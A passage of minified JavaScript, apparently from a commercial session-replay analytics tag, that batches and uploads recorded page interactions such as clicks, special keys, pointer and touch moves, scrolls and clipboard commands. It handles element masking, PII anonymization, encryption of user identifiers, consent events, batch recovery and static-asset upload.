l=js(c);this.Ot.send(l)||this.Ut.save({key:`${e.sn}.${e.pn}.${e.ri}.last`,metadata:{...e,datatype:"json"},events:l}),i.increment()}if(this.G.eventsCount()>0){e.ri=i.getCurrentIndex().toString();let l=this.G.stringifyEvents();this.Ut.save({key:`${e.sn}.${e.pn}.${e.ri}.last`,metadata:{...e,datatype:"json"},events:l}),i.increment()}}else this.Ot.send(o)||this.Ut.save({key:`${e.sn}.${e.pn}.${e.ri}.last`,metadata:{...e,datatype:"json"},events:o}),i.increment();this.Ot.removeQueryParams(),this.G.clearEvents()}Rb(){if(!this.canSendEvents())return;this.Ge.flush();let t=this.K.getQueryParams();this.Ut.saveBatchesInProgress(),t.rst=this.getRecordingStartTimestamp(),delete t.ri,t.hlm="true",this.Ot.removeQueryParams(),X(this.Fe,r=>{var o,c;return X((c=(o=r.getPendingEvents)===null||o===void 0?void 0:o.call(r))!==null&&c!==void 0?c:[],l=>this.G.addEvent(l))});let e=this.G.getEvents();if(e.length===0){delete t.let,delete t.rst,this.Ot.setQueryParams(t),this.Ot.send(),this.Ot.removeQueryParams();return}this.Fi("pending-events",this.Ge.pendingEvents),this.Zr=e[e.length-1].date,t.let=this.getRecordingLastEventTimestamp(),this.Ot.setQueryParams(t);let i=this.G.stringifyEvents();if(i.length>this.sg){let r=this.og();if(r.length>0){let o=js(r);this.Ot.send(o)||this.Ut.save({key:`${t.sn}.${t.pn}.last`,metadata:{...t,datatype:"json"},events:o})}else delete t.let,delete t.rst,delete t.ri,this.Ot.removeQueryParams(),this.Ot.setQueryParams(t),this.Ot.send(),this.Ot.removeQueryParams();if(this.G.eventsCount()>0){t.rst=this.getRecordingStartTimestamp(),t.let=this.getRecordingLastEventTimestamp();let o=this.G.getCurrentRequestIndex(),c=o.getCurrentIndex();t.ri=c.toString();let l=this.G.stringifyEvents();this.Ut.save({key:`${t.sn}.${t.pn}.${t.ri}.last`,metadata:{...t,datatype:"json"},events:l}),o.increment()}}else this.Ot.send(i)||(this.Ut.save({key:`${t.sn}.${t.pn}.${t.ri}.last`,metadata:{...t,datatype:"json"},events:i}),this.G.getCurrentRequestIndex().increment());this.Ot.removeQueryParams(),this.G.clearEvents()}blockSendingEventsFromQuotaService(){this.Fn.allowFromQuotaService=!1}allowSendingEventsFromQuotaService(){this.Fn.allowFromQuotaService=!0}blockSendingEventsFromSerialization(){this.Fn.allowFromSerialization=!1}allowSendingEventsFromSerialization(){this.Fn.allowFromSerialization=!0}canSendEvents(){return this.Fn.allowFromQuotaService&&this.Fn.allowFromSerialization}onIframeJavascriptError(t){var e;if(this.Se&&this.gs){(e=this.Se)===null||e===void 0||e.anonymize(t);let i=this.gs.translate({message:t.message,colno:t.colno,lineno:t.lineno,filename:t.filename,timestamp:P.now(),type:"JSError"});i&&this.ks(i)}}onIframeCustomError(t){if(this.ms){let e=this.ms.translate({...t,timestamp:P.now(),type:"CustomError"});e&&this.ks(e)}}onIframeDetailedApiError(t){this.ag(t)}onIframeRecordingUserEvent(t){for(let e of t)this.Vt(e)}onIframeRecordingBrowserEvent(t){if(this.isStarted)for(let e of t)this.processBrowserEvent(e)}processBrowserEvent(t){this.B.isCurrentPageviewValid()&&this.Xa.pushEvent(t,{isUserEvent:!1})}Vt(t){this.B.refreshSession(),this.B.isSessionValid()&&this.Xa.pushEvent(t,{isUserEvent:!0})}tt(t){bt.general.nbEvents.increase(),this.G.addEvent(t),this.G.isThresholdReached()?this.pushEvents():this.G.isFull()&&this.tg(),this.cg(t)}cg(t){this.E.emitDebugEvents&&this.yi.emit("recordingEvent",{...t,typeName:x[t.type]})}onStart(){var t;this.Fi("tag-version","15.154.4"),this.Fi("page-state",document.visibilityState),this.Xa.reset(),this.Ze.start(),this.initStates(),this.Ge.start(),this.mt&&this.ve&&this.mt.subscribe(s.Ht,e=>this.ag(e),{detailedEvent:!0}),this.E.emitDebugEvents&&this.yi.emit("replayRecordingStarted"),csArray.prototype.forEach.call(this.ki,e=>this.lg(e)),this.ki=[],this.Bi&&((t=this.te)===null||t===void 0||t.enableOnlineAssets(),this.Bi=!1)}onStop(){var t;this.Ze.stop(),this.mt&&this.mt.unsubscribe(s.Ht),this.Ge.stop(),this.Xa.disconnect(),(t=this.te)===null||t===void 0||t.disableOnlineAssets()}clearStates(){this.Ge.flush(),this.tg.cancel(),this.pushEvents(),this.K.removeQueryParams()}initStates(){this.Ya=P.now(),this.G.getCurrentRequestIndex().reset(),this.mi=0,this.K.setQueryParams(this.bb.getRequestParameters())}pushEvents(){X(this.Fe,t=>{var e;return(e=t.flushEvents)===null||e===void 0?void 0:e.call(t)}),this.G.eventsCount()>0&&(this.isStarted?this.eg():this.G.clearEvents())}eg(){if(!this.canSendEvents())return;let t=this.G.getOrderedBatchSlots();for(let e of t){let i=e.batch.getEvents();if(!i.length)continue;this.Zr=i[i.length-1].date;let r=e.metadata.requestIndex,o=r.getCurrentIndex(),c=this.Ya>this.Zr?i[0].date:this.Ya;this.K.setQueryParams({pn:csString(e.metadata.pageNumber),ri:o.toString(),rst:c.toString(),let:this.getRecordingLastEventTimestamp()});let l=this.K.getQueryParams();this.Ut.addBatchInProgress(`${l.sn}.${l.pn}.${o}`,{...this.K.getQueryParams()},i),this.K.send(i),r.increment(),e.batch.clearEvents(),this.hg&&this.hg()}this.G.clearEmptyBatchSlots()}addInitialDom(t){this.G.addEventByTimestamp(t),this.cg(t)}ag(t){if(this.Bn&&(t.plainCustomRequestHeaders||t.plainCustomResponseHeaders||t.requestBodyAttributes||t.responseBodyAttributes||t.customRequestHeaders||t.customResponseHeaders||t.queryParameters||t.requestBody||t.responseBody)){if(this.Bn.truncate(t),this.ut){this.ut.registerApiErrorToEncrypt(t);return}t.customRequestHeaders="",t.customResponseHeaders="",t.requestBodyAttributes="",t.responseBodyAttributes="",t.queryParameters="",t.requestBody="",t.responseBody=""}this.ng(t)}ng(t){if(this.mi<s.Cb){let e={type:x.API_ERROR,date:P.now(),args:[this.ve.anonymize(t)]};this.ks(e),this.mi=this.mi+1,F.counters.networkRequests.count("collected")}}Ib(t){t===gs.ETR_SESSION?this.K.setQueryParams({[s.Pb]:s.ug}):t===gs.ETR_PAGE&&this.K.setQueryParams({[s.Ob]:s.ug})}clearEvents(){this.G.clearEvents()}onCustomJavaScriptErrorEvent(t){var e;let i=(e=this.gs)===null||e===void 0?void 0:e.translate({type:"JSError",timestamp:P.now(),message:t.message,colno:t.colno,lineno:t.lineno,filename:t.filename});i&&this.ks(i)}onCustomErrorEvent(t){var e;let i=(e=this.ms)===null||e===void 0?void 0:e.translate({type:"CustomError",timestamp:P.now(),message:t.message,attributes:t.attributes});i&&this.ks(i)}onPageEvent(t){this.dg(t)}onUserIdentifierEvent(t){var e;let i={userIdentifier:t,date:P.now(),keyId:this.E.encryptionPublicKeyId};(e=this.ut)===null||e===void 0||e.registerUserIdentifierToEncrypt(i)}onEventTriggerRecording(t,e){this.isStarted?this.lg({eventName:t,eventType:e}):csArray.prototype.push.call(this.ki,{eventName:t,eventType:e})}lg(t){this.Ib(t.eventType),this.dg(t.eventName),this.pushEvents()}dg(t){let e={type:x.PAGE_EVENT,date:P.now(),args:[{eventName:csString.prototype.slice.call(t,0,s.Nb)}]};this.G.addEvent(e)}triggerUnanonymizationConsentGranted(){let t={date:P.now(),type:x.UNANONYMIZED_CONSENT_GRANTED};this.G.addEvent(t)}triggerUnanonymizationConsentWithdrawn(){let t={date:P.now(),type:x.UNANONYMIZED_CONSENT_WITHDRAWN};this.G.addEvent(t)}triggerRecordingForSessionGranted(){this.Fi("consent-granted")}triggerRecordingForSessionWithdrawn(){this.Fi("consent-withdrawn")}activateOnlineAssetsOnNextPageview(){this.to=!0}getStaticResourceManagerStatus(){return this.te?{isStarted:this.E.useStaticResourceManager&&vo.isSupported(),onlineAssets:{activated:this.te.isOnlineAssetsActivated(),enabledOnNextPageview:this.to}}:null}resetOnlineAssetsOnPageview(){this.Bi=!1,this.to=!1}updateOnlineAssetsOnPageview(){this.te&&this.to&&(this.Bi=!0,this.to=!1)}onRecordingRequestSent(t){this.hg=t}getRecordingStartTimestamp(){return this.Ya.toString()}getRecordingLastEventTimestamp(){return this.Zr.toString()}onOptOut(){X(this.Fe,t=>{var e;return(e=t.releaseResources)===null||e===void 0?void 0:e.call(t)})}Fi(t,e){if(!this.E.emitRecordInfoEvents)return;let i={date:P.now(),type:x.RECORDING_INFO_EVENT,args:e==null?[t]:[t,e]};this.G.addEvent(i)}og(){return this.G.extractEvents(x.API_ERROR,x.JAVASCRIPT_ERROR,x.CUSTOM_ERROR,x.TEXT_VISIBILITY,x.POINTER_DOWN)}}return s.Ht="RecordingService",s.Nb=255,s.Cb=20,s.Ob="etrp",s.Pb="etrs",s.ug="1",V([At("addInitialDom")],s.prototype,"addInitialDom",null),s})(),iv=(()=>{class s extends _t{constructor(t,e,i){super(),this.ce=t,this.Ot=e,this.K=i,this.zh=!1,this.eo={},this.Mb=r=>{if(r.length!==0)for(let o of r){let{metadata:c,events:l}=o;this.Db(c.rt)&&this.K.send(l,c)}},window.addEventListener("focus",()=>{this.recover()})}onStart(){this.eo={}}onStop(){}recover(){this.ce.recover(this.Mb)}addBatchInProgress(t,e,i){this.eo[t]={metadata:{...e},events:i}}removeBatchInProgress(t){delete this.eo[t]}blockSendingLastMessage(){this.zh=!1}allowSendingLastMessage(){this.zh=!0}sendLastMessageBeacon(){if(this.zh){let{ri:t,rst:e,let:i,...r}=this.K.getQueryParams();r.hlm="true",this.Ot.setQueryParams(r),this.Ot.send()}}Db(t){return!!t&&csString.prototype.indexOf.call(t,L.RECORDING_TEMPORARILY)===-1}saveBatchesInProgress(){csArray.prototype.forEach.call(Object.keys(this.eo),t=>{let{metadata:e,events:i}=this.eo[t];this.ce.save({key:`${e.sn}.${e.pn}.${e.ri}`,metadata:{...e,datatype:"json"},events:csJSON.stringify(i)})})}save(t){this.ce.save(t)}}return V([N("RecordingRecovery")],s.prototype,"recover",null),s})(),nv=(()=>{let s;return function(n){n[n.NOT_EXIST=2]="NOT_EXIST"}(s||(s={})),s})(),rv=8*1024*1024,ov=(()=>{class s extends _t{constructor(t,e,i){super(),this.ke=t,this.fg=e,this.vt=i,this.qh={},this.pg=new Set,this.ps=!1}initState(){Cl()&&(this.je=this.vt.getRequestParameters(),this.kb=`${this.fg}/exist?${Ki.toQuery(this.je)}`,this.Lb=`${this.fg}/putTag?${Ki.toQuery(this.je)}`,this.gg=di(async()=>{if(this.ps){this.gg();return}this.ps=!0;try{await this.xb()}finally{this.ps=!1}},300),this.ke.onSendStaticResource(t=>{this.mg(t)}))}onStart(){}onStop(){}onIframeStaticResource(t){this.mg(t)}mg(t){this.yg(t.resource.hash,t.resource.data),t.nestedResources&&t.nestedResources.length>0&&csArray.prototype.forEach.call(t.nestedResources,e=>{this.yg(e.hash,e.data)})}yg(t,e){this.pg.has(t)||(this.pg.add(t),this.qh[t]=e,this.gg())}async xb(){let t=this.qh;this.qh={};let e=await this.Ub(t);if(!e.length)return;let i=this.Vb(e);await Promise.all(csArray.prototype.map.call(i,r=>window.fetch(this.Lb,{method:"POST",body:r})))}async jb(t){try{let e=Object.keys(t);if(!e.length)return[];let i={projectId:this.je.pid,filter:nv.NOT_EXIST,hashes:e,touch:!0};return await(await window.fetch(this.kb,{method:"POST",body:csJSON.stringify(i)})).json()}catch{return[]}}async Ub(t){let e=[],i=await this.jb(t);return csArray.prototype.forEach.call(i,r=>{let o=t[r];o?csArray.prototype.push.call(e,{hash:r,data:o}):B.warn("SRM: received unknown hash: "+r)}),e}Vb(t){let e=0,i=[new FormData];for(let r of t){let{data:o,hash:c}=r,l=i.length-1;if(e=e+o.size,e<rv)i[l].append("",o,c);else{let h=new FormData;h.append("",o,c),e=o.size,csArray.prototype.push.call(i,h)}}return i}}return s})(),jh=2*1e3*1024,av=200,Gc=(()=>{class s{constructor(t=jh){this.Bt=[],this.Wh=new dr(t)}addEvent(t){this.Wh.addString(js(t)),csArray.prototype.push.call(this.Bt,t)}addEventByTimestamp(t){let e=0;for(;e<this.Bt.length&&!(this.Bt[e].date>=t.date);e+=1);csArray.prototype.splice.call(this.Bt,e,0,t)}eventsCount(){return this.Bt.length}clearEvents(){this.Wh.reset(),this.Bt=[]}isFull(){return this.eventsCount()>=av}isThresholdReached(){return this.Wh.isThresholdReached()}getEvents(){return this.Bt}extractEvents(...t){let e=[],i=[];return csArray.prototype.forEach.call(this.Bt,r=>{csArray.prototype.indexOf.call(t,r.type)!==-1?csArray.prototype.push.call(e,r):csArray.prototype.push.call(i,r)}),this.Bt=i,e}stringifyEvents(){return js(this.Bt)}AO(t){t.type===x.INITIAL_DOM&&(window.CSDomSerialized=window.CSDomSerialized?window.CSDomSerialized+1:1)}}return V([At("RecordingBatch.addEvent")],s.prototype,"addEvent",null),s})();function cv(s){if(typeof Object.values=="function")return Object.values(s);let n=[];for(let t in s)s.hasOwnProperty(t)&&csArray.prototype.push.call(n,s[t]);return n}function lv(s,n){if(Object.keys(s).length<=n)return s;let t={},e=0;for(let[i,r]of Object.entries(s)){if(e>=n)break;t[i]=r,e++}return t}var $c=(()=>{class s{constructor(){this.Ka=1}getCurrentIndex(){return this.Ka}increment(){this.Ka+=1}reset(){this.Ka=1}getRequestParameters(){return{ri:`${this.Ka}`}}}return s})(),hv=3,uv=8,dv=(()=>{class s{constructor(t,e=jh,i=hv){this.Hb=t,this.Eg=e,this.Yh=i,this.Ja={}}addEvent(t){this.Sg().addEvent(t)}addEventByTimestamp(t){this.Sg().addEventByTimestamp(t)}eventsCount(){return csArray.prototype.reduce.call(this.Gi(),(t,e)=>t+e.batch.eventsCount(),0)}isFull(){return csArray.prototype.some.call(this.Gi(),t=>t.batch.isFull())}isThresholdReached(){let t=this.Gi();return t.length>=this.Yh||csArray.prototype.some.call(t,e=>e.batch.isThresholdReached())}getEvents(){return csArray.prototype.reduce.call(this.getOrderedBatchSlots(),(t,e)=>csArray.prototype.concat.call(t,e.batch.getEvents()),[])}extractEvents(...t){return csArray.prototype.reduce.call(this.getOrderedBatchSlots(),(e,i)=>csArray.prototype.concat.call(e,i.batch.extractEvents(...t)),[])}stringifyEvents(){return js(this.getEvents())}clearEvents(){csArray.prototype.forEach.call(this.Gi(),t=>t.batch.clearEvents())}clearEmptyBatchSlots(){let t=this.getOrderedBatchSlots();for(let e=0;e<t.length-1;e++)t[e].batch.eventsCount()===0&&delete this.Ja[t[e].metadata.pageNumber]}Gi(){return cv(this.Ja)}getOrderedBatchSlots(){return csArray.prototype.sort.call(this.Gi(),fv)}vg(){let t=this.Hb();if(t<=0)return{batch:new Gc(this.Eg),metadata:{pageNumber:0,requestIndex:new $c}};let e=this.Ja[t];if(e)return e;let i={batch:new Gc(this.Eg),metadata:{pageNumber:t,requestIndex:new $c}};return this.Ja[t]=i,this.Gi().length>Math.max(this.Yh,uv)&&B.warn(`RecordingBatchGroup: max number of slots overflowed(${this.Gi().length}/${this.Yh})`),i}Sg(){return this.vg().batch}getCurrentRequestIndex(){return this.vg().metadata.requestIndex}}return s})();function fv(s,n){return s.metadata.pageNumber-n.metadata.pageNumber}function zt(s,n=0){let t=Math.pow(10,n);return Math.round(s*t)/t}var pv=(()=>{class s{constructor(t,e){this.Lt=t,this.D=e,this.fi=[{boundElement:window,type:"hashchange",listener:()=>this.hashChangeListener()},{boundElement:document,type:"visibilitychange",listener:()=>this.visibilityChangeListener()}]}onEvent(t){this.U=t}start(){this.$i(),this.triggerInitialEvents()}stop(){this.zi()}$i(){csArray.prototype.forEach.call(this.fi,t=>Et(t))}zi(){csArray.prototype.forEach.call(this.fi,t=>St(t))}triggerInitialEvents(){this.hashChangeListener()}hashChangeListener(){let t={type:x.HASH_CHANGE,args:[this.D.anonymizePII(this.Lt.href)],date:P.now()};this.U(t)}visibilityChangeListener(){let t={type:x.VISIBILITY_CHANGE,args:[document.visibilityState],date:P.now()};this.U(t)}}return V([N("hashChange")],s.prototype,"hashChangeListener",null),V([N("visibilityChange")],s.prototype,"visibilityChangeListener",null),s})(),hi=(()=>{let s;return function(n){n[n.COPY=0]="COPY",n[n.CUT=1]="CUT",n[n.PASTE=2]="PASTE"}(s||(s={})),s})(),K=(()=>{let s;return function(n){n[n.SPACE=0]="SPACE",n[n.ENTER=1]="ENTER",n[n.BACKSPACE=2]="BACKSPACE",n[n.DELETE=3]="DELETE",n[n.ARROWUP=4]="ARROWUP",n[n.ARROWDOWN=5]="ARROWDOWN",n[n.ARROWLEFT=6]="ARROWLEFT",n[n.ARROWRIGHT=7]="ARROWRIGHT",n[n.CAPSLOCK=8]="CAPSLOCK",n[n.SHIFT=9]="SHIFT",n[n.TAB=10]="TAB",n[n.ALPHANUMERICAL=11]="ALPHANUMERICAL",n[n.ESCAPE=12]="ESCAPE",n[n.END=13]="END",n[n.ALT=14]="ALT",n[n.CTRL=15]="CTRL",n[n.META=16]="META"}(s||(s={})),s})();function gv(s){if(!T(s))return null;let t=/iP(ad|hone|od).+Version\/(\d+)\..*Safari/i.exec(s);return t?Number(t[2]):null}var zc="data-cs-scroll-container";function mv(s){try{if(ft(csEventtarget.apply(s)))return!0}catch{}return!1}var ui=(()=>{let s;return function(n){function t(i){return!!(ft(i)&&mv(i)&&Se(csEventtarget.apply(i))&&csEventtarget.apply(i).getAttribute(zc)!==null)}n.isEventOnScrollContainer=t;function e(){return window.csquerySelector[document.nodeType].call(document,`[${zc}]`)}n.getScrollContainer=e}(s||(s={})),s})(),yv=33,Ev=(()=>{class s{constructor(){this.eventType="user",this.Kh=[],this.Yb=[{type:"pointerup",listener:e=>this.pointerUpListener(e),boundElement:document},{type:"pointermove",listener:e=>this.pointerMoveListener(e),boundElement:document},{type:"pointerdown",listener:e=>this.pointerDownListener(e),boundElement:document}],this.Xb=[{type:"touchstart",listener:e=>this.touchStartListener(e),boundElement:document},{type:"touchmove",listener:e=>this.touchMoveListener(e),boundElement:document},{type:"touchend",listener:e=>this.touchEndCancelListener(e),boundElement:document},{type:"touchcancel",listener:e=>this.touchEndCancelListener(e),boundElement:document}],this.Za=[{type:"click",listener:e=>this.clickListener(e),boundElement:document},{type:"keyup",listener:e=>this.keyUpListener(e),boundElement:document},{type:"keydown",listener:e=>this.keyDownListener(e),boundElement:document},{type:"copy",listener:e=>this.copyListener(e),boundElement:document},{type:"cut",listener:e=>this.cutListener(e),boundElement:document},{type:"paste",listener:e=>this.pasteListener(e),boundElement:document},{type:"scroll",listener:e=>this.scrollListener(csEventtarget.apply(e)),boundElement:document},{type:"mouseover",listener:e=>this.mouseOverListener(e),boundElement:document}],this.Jh=[{type:"scroll",listener:e=>this.scrollListener(csEventtarget.apply(e))}];let t=gv(window.navigator.userAgent);(t===null||t&&t>=16)&&csArray.prototype.push.call(this.Jh,{type:"mouseover",listener:e=>this.mouseOverListener(e)}),this.ye=new wi((e,i)=>{switch(i){case"initial":case"added":this.$i(e);break;case"removed":this.zi(e);break}})}init(){this.Kb(),this.Jb(),this.Qh()}onEvent(t){csArray.prototype.push.call(this.Kh,t)}le(t,e=!1){csArray.prototype.forEach.call(this.Kh,i=>i(t,e))}start(){this.yh(),this.$i(document),this.ye.observe()}stop(){this.zi(document),this.ye.disconnect(),this.Kh=[]}Jb(){this.Qb()&&csArray.prototype.push.call(this.Za,...this.Yb)}Kb(){this.Zb()&&csArray.prototype.push.call(this.Za,...this.Xb)}$i(t){Xn(t)?csArray.prototype.forEach.call(this.Za,e=>Et(e)):csArray.prototype.forEach.call(this.Jh,e=>{let i={type:e.type,listener:e.listener,boundElement:t};Et(i)})}zi(t){Xn(t)?csArray.prototype.forEach.call(this.Za,e=>St(e)):csArray.prototype.forEach.call(this.Jh,e=>{let i={type:e.type,listener:e.listener,boundElement:t};St(i)})}Qb(){return"PointerEvent"in window&&typeof window.PointerEvent=="function"}Zb(){return"TouchEvent"in window&&typeof window.TouchEvent=="function"}yh(){this.tA()}tA(){let t=ui.getScrollContainer()||document,e=q(t),i=this._g(t);if(i.top!==0||i.left!==0){let r={type:x.SCROLL,args:[e,i.left,i.top],date:P.now()};this.le(r,!0)}}_g(t){return t===document?{top:window.pageYOffset,left:window.pageXOffset}:{top:t.scrollTop,left:t.scrollLeft}}scrollListener(t){if(k.isMaskedElement(t)||k.isMaskedElementChild(t))return;let e=q(t),i=this._g(t),r={type:x.SCROLL,args:[e,i.left,i.top],date:P.now()};this.le(r)}mouseOverListener(t){if(k.isMaskedElementChild(t.target))return;let e=q(t.target),i={type:x.MOUSE_OVER,args:[e],date:P.now()};this.le(i)}clickListener(t){let e=Ot(t);if(k.isMaskedElementChild(e))return;let i=q(e),r={type:x.CLICK,args:[i],date:P.now()};this.le(r)}keyUpListener(t){let e=Ot(t);if(k.isMaskedElementChild(e))return;let i=q(e),r=this.F[t.key];if(r===void 0)return;let o={type:x.KEY_UP,args:[i,r],date:P.now()};this.le(o)}keyDownListener(t){let e=Ot(t);if(k.isMaskedElementChild(e))return;let i=q(e),r=this.F[t.key];if(r===void 0)return;let o={type:x.KEY_DOWN,args:[i,r],date:P.now()};this.le(o)}copyListener(t){let e=Ot(t);if(k.isMaskedElementChild(e))return;let i=q(e),r={type:x.CLIPBOARD_COMMAND,args:[i,hi.COPY],date:P.now()};this.le(r)}cutListener(t){let e=Ot(t);if(k.isMaskedElementChild(e))return;let i=q(e),r={type:x.CLIPBOARD_COMMAND,args:[i,hi.CUT],date:P.now()};this.le(r)}pasteListener(t){let e=Ot(t);if(k.isMaskedElementChild(e))return;let i=q(e),r={type:x.CLIPBOARD_COMMAND,args:[i,hi.PASTE],date:P.now()};this.le(r)}pointerUpListener(t){let e=Ot(t);if(k.isMaskedElementChild(e))return;let i=q(e),r={type:x.POINTER_UP,args:[t.pointerId,t.pointerType,zt(t.clientX,1),zt(t.clientY,1),i,t.button],date:P.now()};this.le(r)}pointerMoveListener(t){let e={type:x.POINTER_MOVE,args:[t.pointerId,t.pointerType,zt(t.clientX,1),zt(t.clientY,1)],date:P.now()};this.le(e)}pointerDownListener(t){let e=Ot(t);if(k.isMaskedElementChild(e))return;let i=q(e),r={type:x.POINTER_DOWN,args:[t.pointerId,t.pointerType,zt(t.clientX,1),zt(t.clientY,1),i,t.button,{pageX:zt(t.pageX,1),pageY:zt(t.pageY,1)}],date:P.now()};this.le(r)}touchStartListener(t){if(!t.changedTouches)return;let{changedTouches:e}=t;for(let i=0;i<e.length;i+=1){let r=e[i],o={type:x.TOUCH_START,args:[r.identifier,zt(r.clientX,1),zt(r.clientY,1)],date:P.now()};this.le(o)}}touchMoveListener(t){if(!t.changedTouches)return;let{changedTouches:e}=t;for(let i=0;i<e.length;i+=1){let r=e[i],o={type:x.TOUCH_MOVE,args:[r.identifier,zt(r.clientX,1),zt(r.clientY,1)],date:P.now()};this.le(o)}}touchEndCancelListener(t){if(!t.changedTouches)return;let{changedTouches:e}=t;for(let i=0;i<e.length;i+=1){let r=e[i],o={type:t.type==="touchend"?x.TOUCH_END:x.TOUCH_CANCEL,args:[r.identifier,zt(r.clientX,1),zt(r.clientY,1)],date:P.now()};this.le(o)}}Qh(){this.F={},this.F[" "]=K.SPACE,this.F.Spacebar=K.SPACE,this.F.Backspace=K.BACKSPACE,this.F.Enter=K.ENTER,this.F.Delete=K.DELETE,this.F.ArrowUp=K.ARROWUP,this.F.ArrowDown=K.ARROWDOWN,this.F.ArrowLeft=K.ARROWLEFT,this.F.ArrowRight=K.ARROWRIGHT,this.F.Up=K.ARROWUP,this.F.Down=K.ARROWDOWN,this.F.Left=K.ARROWLEFT,this.F.Right=K.ARROWRIGHT,this.F.CapsLock=K.CAPSLOCK,this.F.Shift=K.SHIFT,this.F.Tab=K.TAB,this.F.Escape=K.ESCAPE,this.F.Esc=K.ESCAPE,this.F.End=K.END,this.F.Alt=K.ALT,this.F.Control=K.CTRL,this.F.Meta=K.META}}return V([At("RecordingPageEvents.start")],s.prototype,"start",null),V([N("scroll")],s.prototype,"scrollListener",null),V([N("mouseOver"),dt(),fg()],s.prototype,"mouseOverListener",null),V([N("click"),dt()],s.prototype,"clickListener",null),V([N("Event handler type: keyup")],s.prototype,"keyUpListener",null),V([N("Event handler type: keydown")],s.prototype,"keyDownListener",null),V([N("Event handler type: copy")],s.prototype,"copyListener",null),V([N("Event handler type: cut")],s.prototype,"cutListener",null),V([N("Event handler type: paste")],s.prototype,"pasteListener",null),V([N("Event handler type: pointerup"),dt()],s.prototype,"pointerUpListener",null),V([N("Event handler type: pointermove"),dt(),an({wait:yv})],s.prototype,"pointerMoveListener",null),V([N("Event handler type: pointerdown"),dt()],s.prototype,"pointerDownListener",null),V([N("Event handler type: touchstart"),dt()],s.prototype,"touchStartListener",null),V([N("Event handler type: touchmove"),dt()],s.prototype,"touchMoveListener",null),V([N("Event handler type: touchend-cancel"),dt()],s.prototype,"touchEndCancelListener",null),s})(),Sv=(()=>{class s{constructor(){}onScannedAsset(t){this.tc=t}sc(){let t=window.location.href,e=csString.prototype.indexOf.call(t,"#");return e===-1?t:csString.prototype.substring.call(t,0,e)}scanCssString(t){this.Zh($i(t))}scanElement(t,e){k.getMaskedElementDetails(t).state!==k.MaskedElementState.NotMasked||e&&k.isMaskedAttribute(t,e)||(nn(t)?this.eA(t):Go(t)?this.sA(t,e):(this.iA(t,e),this.nA(t,e),this.rA(t,e)))}sA(t,e){var i;if((!e||e==="href")&&t.href){let o={assetId:((i=t.sheet)===null||i===void 0?void 0:i.href)||t.href,assetBasePath:this.sc(),assetRawPath:Eh(t)};this.tc({type:"stylesheet",asset:o})}}eA(t){var e;let i=new Set;if(t.textContent)for(let o of $i(t.textContent))i.add(o);let r;try{r=(e=t.sheet)===null||e===void 0?void 0:e.cssRules}catch(o){o.name==="SecurityError"||o.name==="InvalidAccessError"||B.error(o.message)}if(r)for(let o=0;o<r.length;o++){let c=r.item(o).cssText;for(let l of $i(c))i.add(l)}this.Zh(Ge(i))}tu(t){return!this.oA(t)&&!re(t)&&!$f(t)}iA(t,e){if(uf(t)||hf(t)){if(!e||e==="src"){let i=t.getAttribute("src");if(i&&this.tu(i)){let r={assetId:t.src,assetRawPath:i,assetBasePath:this.sc()};this.tc({type:"asset",asset:r})}}(!e||e==="srcset")&&t.srcset&&this.aA(t.srcset)}}nA(t,e){if(csNodenodeType.apply(t)!==1){Q.warn(`StaticResourceUrlTracker: Wrong element nodeType: ${t==null?void 0:t.nodeName}/${csNodenodeType.apply(t)}`);return}if(t.hasAttribute&&(!e||e==="style")&&t.hasAttribute("style")){let i=t.getAttribute("style");if(typeof i=="string")this.scanCssString(i);else throw new Error("Unexpected style: "+t.outerHTML)}}aA(t){this.Zh(da(t))}rA(t,e){if((gf(t)||mf(t)||yf(t))&&(!e||e==="href"||e==="xlink:href")){let i=t.getAttribute("href")||t.getAttribute("xlink:href");if(i&&this.tu(i)){let r={assetId:Ee(i),assetRawPath:i,assetBasePath:this.sc()};this.tc({type:"asset",asset:r})}}}Zh(t){return csArray.prototype.forEach.call(csArray.prototype.map.call(csArray.prototype.filter.call(t,e=>this.tu(e)),e=>({rawUrl:e,absoluteUrl:Ee(e)})),e=>{let i={assetId:e.absoluteUrl,assetBasePath:this.sc(),assetRawPath:e.rawUrl};this.tc({type:"asset",asset:i})})}oA(t){return/^https:\/\/\w+:\w+@/.test(t)}}return s})(),vv=30,_v=0,Hh=(()=>{class s{constructor(t,e=vv,i=_v){this.cA=t,this.lA=e,this.hA=i,this.ss=new en,this.We=!1,this.eu=0,this.wg=()=>{for(this.eu=0;this.ss.length;){if(this.eu>=this.lA){csSetTimeout(this.wg,this.hA);return}let r=P.elapsed(),o=this.ss.pop();if(!o)break;this.runTask(o);let c=P.elapsed()-r;this.eu+=c}this.We=!1}}schedule(t,e=!1){if(!this.cA||e){t();return}bt.general.pendingTasks.increase(),this.ss.push(t),this.uA()}uA(){this.We||(this.We=!0,csSetTimeout(()=>{this.wg()}))}runTask(t){bt.general.pendingTasks.decrease(),t()}runPendingTasks(){this.ss.forEach(t=>{this.runTask(t)}),this.ss.clear()}clearQueue(){bt.general.pendingTasks.clear(),bt.mutations.pendingMutations.clear(),this.ss.clear()}isEmpty(){return this.ss.length===0}}return V([N("TaskScheduler"),At("runTask")],s.prototype,"runTask",null),V([At("runPendingTasks")],s.prototype,"runPendingTasks",null),s})(),wv=(()=>{class s{constructor(){this.X=!1,this.bg=new ha(t=>t.type==="cssRuleInserted"&&this.dA(t)),this.fA=ur(t=>{this.X&&t.length>0&&this.I.schedule(()=>X(t,e=>this.no.scanElement(e)))}),this.pA=({type:t,asset:e})=>{var i,r,o;t==="stylesheet"&&((i=this.gA)===null||i===void 0||i.call(this,e)),(r=this.mA)===null||r===void 0||r.call(this,e);let c={date:P.now(),type:x.STATIC_RESOURCE_URL,args:[e.assetId]};(o=this.U)===null||o===void 0||o.call(this,c)},this.I=new Hh(!0,30,0),this.Fr=new Ph(t=>this.yA(t)),this.L=new he(t=>this.Mn(t)),this.no=new Sv,this.no.onScannedAsset(this.pA)}onEvent(t){this.U=t}onAsset(t){this.mA=t}onStyleSheetFound(t){this.gA=t}start(){this.X||(this.X=!0,this.bg.observe(),this.Fr.observe(),this.L.observe())}stop(){this.X&&(this.bg.disconnect(),this.Fr.disconnect(),this.L.disconnect(),this.X=!1)}dA(t){!t.rule||!this.X||this.no.scanCssString(t.rule)}yA(t){this.X&&k.getMaskedElementDetails(t).state===k.MaskedElementState.NotMasked&&this.fA.push(t)}Mn(t){csSetTimeout(()=>{for(let e of t)switch(e.type){case"attributes":this.no.scanElement(e.target,e.attributeName);break;case"characterData":this.EA(e.target);break;case"childList":}})}EA(t){Yn(t)&&csNodeparentNode.apply(t)&&nn(csNodeparentNode.apply(t))&&this.no.scanCssString(t.data)}}return 